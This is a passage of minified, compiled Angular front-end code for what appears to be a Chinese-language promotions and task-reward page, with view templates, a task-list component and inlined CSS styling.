e=!0;return"click"===t&&(e=!1!==n.component.gotoDetail(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","activityBtn"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,0,0,t.context.index%3<1),n(t,2,0,!!t.context.$implicit.imgs&&(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)),n(t,4,0,t.context.$implicit.menuNameCn),n(t,6,0,1===t.context.$implicit.activeStatus?"\u6d3b\u52a8\u4e2d":"\u6d3b\u52a8\u9884\u544a")}))}function hl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","buttonGroup"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ml)),e["\u0275did"](3,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](4,0,null,null,2,"content",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Pl)),e["\u0275did"](6,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.activitiesList),n(t,6,0,l.renderActivities)}),null)}function fl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,qn.d,qn.b)),e["\u0275did"](2,770048,null,0,Wn.b,[Yn.DomSanitizer,Zn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function bl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"div",[["class","strongActivity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","strongActivityHeader"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"header",[],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"app-notice",[["class","strongActivityNotice"]],null,null,null,m.b,m.a)),e["\u0275did"](4,114688,null,0,_.a,[O.a,M.f,d.p,P.a],null,null),(n()(),e["\u0275eld"](5,0,null,null,4,"main",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,hl)),e["\u0275did"](7,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,fl)),e["\u0275did"](9,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0),n(t,7,0,null==l.strongActivity?null:l.strongActivity.length),n(t,9,0,!(null!=l.renderActivities&&l.renderActivities.length))}),null)}function xl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-strong-activity",[],null,null,null,bl,Ol)),e["\u0275did"](1,114688,null,0,_l,[O.a,I.a,U.a,d.p,P.a,M.f,ml.a],null,null)],(function(n,t){n(t,1,0)}),null)}var vl=e["\u0275ccf"]("app-strong-activity",_l,xl,{},{},[]),wl=l("rr9d"),kl=l("OsWL"),yl=l("Idut"),zl=l("LoQJ"),Il=l("trEh"),Rl=l("6jLy"),Bl=function(){function n(n,t,l,e,o,i,c,u,a){this.config=n,this.service=t,this.message=l,this.user=e,this.router=o,this.auth=i,this.common=c,this.taskService=u,this.baseConfig=a,this.currentNav=0,this.isVisible=!1,this.curTaskList=[],this.dailyCheckIn=[],this.PrizeTypesSign=Rl.b,this.popData={},this.isTask=!1,this.navTasks=[{id:0,name:"\u5168\u90e8\u4efb\u52a1"},{id:1,name:"\u6bcf\u65e5\u4efb\u52a1"},{id:5,name:"\u6bcf\u5468\u4efb\u52a1"},{id:2,name:"\u7d2f\u8ba1\u4efb\u52a1"},{id:6,name:"\u9080\u8bf7\u4efb\u52a1"},{id:4,name:"\u5176\u4ed6\u4efb\u52a1"},{id:99,name:"\u89c4\u5219\u8bf4\u660e"}],this.taskVisible=!1,this.allData=[]}return n.prototype.ngOnInit=function(){this.getData()},n.prototype.changenav=function(n){document.getElementById("task-content").scrollTop=0,this.currentNav=n.id,0!==n.id?this.curTaskList=this.allData.some((function(t){return t.taskType===n.id}))?this.allData.find((function(t){return t.taskType===n.id})).tasks:[]:this.dealAlldata()},n.prototype.popup=function(n,t,l){void 0===t&&(t=!1),void 0===l&&(l=!1),this.isVisible=!0,this.popData=n,this.isTask=t},n.prototype.getData=function(){var n=this;this.taskService.getUserTaskDetail({type:0}).subscribe((function(t){var l=t.data,e=t.status;if(5e4===e)return n.message.warning(t.msg);1e4===e&&(n.allData=l,n.dealAlldata(),l.some((function(n){return 3===n.taskType}))&&(n.dailyCheckIn=l.find((function(n){return 3===n.taskType})).tasks||[]))}))},n.prototype.getContent=function(n){var t=n.requiredContent;return[5].includes(n.requiredType)?"0/1":"0/"+Number(t)},n.prototype.getText=function(n,t){return 6===n.taskType?"\u9080\u8bf7"+(t?"":"\u597d\u53cb"):(t?Rl.f:Rl.d)[Number(n.requiredType)]},n.prototype.dealAlldata=function(){var n=this,t=this.allData.filter((function(n){return 2!==n.taskType&&3!==n.taskType}));this.curTaskList=[],t.forEach((function(t){var l=t.tasks.map((function(n){return Kn.__assign({taskType:t.taskType},n)}));n.curTaskList=Kn.__spread(n.curTaskList,l)})),this.curTaskList=this.curTaskList.sort((function(n,t){return 1===t.progressStatus?99:n.progressStatus-t.progressStatus}))},n.prototype.imgHandler=function(n){var t=Rl.a.find((function(t){return t.type===n})).imgName;return this.config.baseImgUrl+"images/task2/img/"+t+".png"},n.prototype.taskModal=function(n){this.taskVisible=!0,this.curObj=n},n.prototype.login=function(){this.common.toggleLoginModal&&this.common.toggleLoginModal()},n}(),Tl=e["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #f9e9ce;border-radius:10px;box-shadow:0 0 1px 2px rgba(248,225,190,.2)}[_nghost-%COMP%]{width:100%;margin-bottom:20px}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#7f5942}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{width:80%;text-align:right}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.banner-top[_ngcontent-%COMP%]{margin-top:0;display:block}.capital-container[_ngcontent-%COMP%]{width:100%;background:url(/pcHGBB/images/task2/img/bg.jpg) left bottom/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]{margin:-2px auto 0;width:1300px;display:-webkit-box;display:flex;padding:10px 10px 50px;font-size:19px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{width:200px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:160px;height:60px;line-height:56px;text-align:center;background:url(/pcHGBB/images/task2/img/L_common_selected.png) 0 0/100% 100% no-repeat;margin-bottom:30px;color:#ff3939;cursor:pointer}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .login-btn[_ngcontent-%COMP%]{height:116px;background:url(/pcHGBB/images/task2/img/Login_btn.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn-selected[_ngcontent-%COMP%]{background:url(/pcHGBB/images/task2/img/L_common_selected_pre.png) 0 0/100% 100% no-repeat;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1;background:#fff8dc}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]{position:relative;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;margin-bottom:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]{background:#faf4e2;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]{width:100%;display:-webkit-box;display:flex;position:relative;-webkit-box-pack:justify;justify-content:space-between;overflow:hidden}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .more-than-one-check-in-bg[_ngcontent-%COMP%]{width:65%;position:absolute;top:58px;height:10px;background-color:#ff7667;z-index:1;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .all-in-bg[_ngcontent-%COMP%]{background-color:#fcd8c9;z-index:0;width:95%!important;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]{width:137px;height:117px;background:url(/pcHGBB/images/task2/img/process_bg01.png) 0 0/100% 100% no-repeat;border-radius:20px;position:relative;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:space-evenly;justify-content:space-evenly;text-align:center;z-index:2;font-size:16px;margin-right:20px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:nth-child(2n){background:url(/pcHGBB/images/task2/img/process_bg02.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]{background:#c2a77d}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:last-of-type{margin-right:0}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]{background:rgba(0,0,0,.2)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{visibility:visible}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%]{font-size:14px;line-height:20px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%] > span[_ngcontent-%COMP%]{font-size:14px;position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:20px;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{padding-left:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.middle-icon[_ngcontent-%COMP%]{width:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.status-icon[_ngcontent-%COMP%]{position:absolute;right:17px;top:-7px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{background:#c2a77d;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:12px;font-weight:500;color:#fff;line-height:30px;padding:0 9px;visibility:hidden;cursor:pointer;border-radius:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar{background:#fff8dc;width:8px;border-radius:2px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#e5dbda;border-radius:4px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{border:12px solid #fd685c;border-radius:18px;height:794px;overflow-y:scroll;overflow-x:hidden;position:relative}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nodata[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]{width:100%;border-radius:10px;padding:0 20px 30px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-rule-img[_ngcontent-%COMP%]{margin-top:20px;width:100%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;width:100%;padding:20px 0;line-height:25px;font-size:12px;font-weight:500;background:#fee19d;position:relative;border:2px solid #f1ead1;border-radius:10px;box-shadow:0 0 1px 2px #f1ead1;margin-top:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .finised-bg[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.3);border-radius:10px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.blue-bg[_ngcontent-%COMP%]{background:#fff1da;border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.gray-bg[_ngcontent-%COMP%]{background:rgba(0,0,0,.2);border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{position:relative;width:130px;text-align:center;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]{width:87px;height:87px;border:4px solid rgba(255,255,255,.26);border-radius:10px;box-shadow:0 2px 0 0 rgba(64,26,23,.25)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]   .nnner-box[_ngcontent-%COMP%]{width:100%;height:100%;border-radius:10px;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;background:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]{font-size:22px;font-weight:700;color:#ff7162;line-height:25px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     b{position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     em{padding-right:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{font-size:16px;color:#7f5942;margin-top:12px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#7f5942}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]{width:56px;height:26px;background:#fff;border:1px solid #ff8454;text-align:center;border-radius:13px;margin-left:15px;display:inline-block;cursor:pointer;color:#ff5856;line-height:24px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]{position:relative;width:165px;text-align:center;height:100%;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:100px;border-radius:6px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{color:#c2a77d;border-color:#c2a77d}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-blue-bg[_ngcontent-%COMP%]{background:#c2a77d;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-gray-bg[_ngcontent-%COMP%]{background:#b4b4b4;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{display:block;color:#7f5942;font-size:16px;position:relative;top:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e7ce94;vertical-align:bottom;position:relative;top:3px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e7ce94}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]{background:#fd685c;border:2px solid #fd685c;box-shadow:0 0 1px 2px #fd685c}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%], .capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#fff778}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e35246}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e35246}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcHGBB/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:15px;top:0;color:#fff;font-size:37px;line-height:60px;cursor:pointer;-webkit-transform:rotateX(42deg);transform:rotateX(42deg)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:60px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 